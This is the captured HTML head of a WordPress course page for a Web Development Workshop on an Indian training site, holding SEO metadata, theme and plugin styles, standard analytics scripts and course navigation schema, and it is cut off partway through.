

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://technophilia.in/courses/web-development-workshop/
body_size: 29698
content:
<!DOCTYPE html>
<html lang="en-US" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://technophilia.in/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'INR';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="viewport" content="width=device-width, initial-scale=1" />
	<!-- This site is optimized with the Yoast SEO Premium plugin v20.9 (Yoast SEO v26.4) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Web Development Workshop - Technophilia | Skill Development</title>
	<link rel="canonical" href="https://technophilia.in/courses/web-development-workshop/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Web Development Workshop" />
	<meta property="og:url" content="https://technophilia.in/courses/web-development-workshop/" />
	<meta property="og:site_name" content="Technophilia | Skill Development" />
	<meta property="article:modified_time" content="2021-08-26T08:20:32+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://technophilia.in/courses/web-development-workshop/","url":"https://technophilia.in/courses/web-development-workshop/","name":"Web Development Workshop - Technophilia | Skill Development","isPartOf":{"@id":"https://technophilia.in/#website"},"datePublished":"2021-06-18T12:20:37+00:00","dateModified":"2021-08-26T08:20:32+00:00","breadcrumb":{"@id":"https://technophilia.in/courses/web-development-workshop/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://technophilia.in/courses/web-development-workshop/"]}]},{"@type":"BreadcrumbList","@id":"https://technophilia.in/courses/web-development-workshop/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://technophilia.in/"},{"@type":"ListItem","position":2,"name":"Courses","item":"https://technophilia.in/courses/"},{"@type":"ListItem","position":3,"name":"Web Development Workshop"}]},{"@type":"WebSite","@id":"https://technophilia.in/#website","url":"https://technophilia.in/","name":"Technophilia | Skill Development","description":"Summer Training","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://technophilia.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='prefetch' href='https://technophilia.in/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048' />
<link rel='prefetch' href='https://technophilia.in/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.20.3' />
<link rel='prefetch' href='https://technophilia.in/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.20.3' />
<link rel='prefetch' href='https://technophilia.in/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.20.3' />
<link rel='prefetch' href='https://technophilia.in/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://technophilia.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftechnophilia.in%2Fcourses%2Fweb-development-workshop%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://technophilia.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftechnophilia.in%2Fcourses%2Fweb-development-workshop%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://technophilia.in/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1764392075' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #0082fa;--wp--preset--color--secondary: #fdb900;--wp--preset--color--success: #0082fa;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link data-minify="1" rel='stylesheet' id='contact-form-7-css' href='https://technophilia.in/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1764392074' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://technophilia.in/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1764392074' type='text/css' media='all' />
<link rel='stylesheet' id='learndash_quiz_front_css-css' href='//technophilia.in/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_quiz_front.min.css?ver=4.20.0.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='learndash-css' href='https://technophilia.in/wp-content/cache/min/1/wp-content/plugins/sfwd-lms/src/assets/dist/css/styles.css?ver=1764392074' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-dropdown-css-css' href='//technophilia.in/wp-content/plugins/sfwd-lms/assets/css/jquery.dropdown.min.css?ver=4.20.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='learndash_lesson_video-css' href='//technophilia.in/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_lesson_video.min.css?ver=4.20.0.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='learndash-admin-bar-css' href='https://technophilia.in/wp-content/cache/min/1/wp-content/plugins/sfwd-lms/src/assets/dist/css/admin-bar/styles.css?ver=1764392074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='brands-styles-css' href='https://technophilia.in/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/brands.css?ver=1764392074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='learndash-front-css' href='https://technophilia.in/wp-content/cache/min/1/wp-content/plugins/sfwd-lms/themes/ld30/assets/css/learndash.min.css?ver=1764392074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='flatsome-main-css' href='https://technophilia.in/wp-content/cache/min/1/wp-content/themes/flatsome/assets/css/flatsome.css?ver=1764392075' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://technophilia.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.20.3);
				src:
					url(https://technophilia.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.20.3) format("embedded-opentype"),
					url(https://technophilia.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.20.3) format("woff2"),
					url(https://technophilia.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.20.3) format("truetype"),
					url(https://technophilia.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.20.3) format("woff"),
					url(https://technophilia.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.20.3#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='flatsome-shop-css' href='https://technophilia.in/wp-content/cache/min/1/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=1764392075' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://technophilia.in/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<script type="text/javascript" src="https://technophilia.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="text/javascript" src="https://technophilia.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="text/javascript" src="https://technophilia.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer" defer></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://technophilia.in/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://technophilia.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://technophilia.in/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" data-wp-strategy="defer" defer></script>
<script type="text/javascript" id="wc-settings-dep-in-header-js-after">
/* <![CDATA[ */
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, automatewoo-marketing-optin-editor-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
//# sourceURL=wc-settings-dep-in-header-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://technophilia.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://technophilia.in/wp-json/wp/v2/sfwd-courses/6646" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://technophilia.in/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://technophilia.in/?p=6646' />
<meta name="generator" content="Site Kit by Google 1.166.0" />		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "au44oyi4pr");
		</script>
		<!-- site-navigation-element Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Courses","url":"#"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Internet of Things Course","url":"https:\/\/technophilia.in\/product\/internet-of-things-course\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Web Development Course","url":"https:\/\/technophilia.in\/product\/web-development-course\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Data Science Course","url":"https:\/\/technophilia.in\/product\/data-science-course\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Automobile &amp; IC Engine Course","url":"https:\/\/technophilia.in\/product\/automobile-course\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Machine Learning Course","url":"https:\/\/technophilia.in\/product\/machine-learning-course-2\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Ethical Hacking Course","url":"https:\/\/technophilia.in\/product\/ethical-hacking-course\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Android App Development Course","url":"https:\/\/technophilia.in\/product\/android-development-course\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Java Programming Course","url":"https:\/\/technophilia.in\/product\/java-programming-course\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Python Programming Course","url":"https:\/\/technophilia.in\/product\/python-programming-course\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Workshops","url":"#"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Python Programming Workshop","url":"https:\/\/technophilia.in\/product\/python-programming-workshop\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Machine Learning Workshop","url":"https:\/\/technophilia.in\/product\/machine-learning-workshop\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Ethical Hacking Workshop","url":"https:\/\/technophilia.in\/product\/ethical-hacking-workshop\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Internet of Things Workshop","url":"https:\/\/technophilia.in\/product\/internet-of-things-workshop\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Data Science Workshop","url":"https:\/\/technophilia.in\/product\/data-science-workshop\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Web Development 